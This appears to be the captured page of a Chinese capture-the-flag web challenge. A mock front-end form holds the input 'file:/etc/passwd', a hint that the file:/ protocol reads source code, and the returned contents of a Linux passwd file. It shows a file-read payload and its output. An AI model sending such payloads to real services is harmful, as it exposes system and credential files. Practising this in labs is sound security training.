 假装是个很漂亮的前端
file:/etc/passwd
可用file:/协议读取源码
提交
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin 1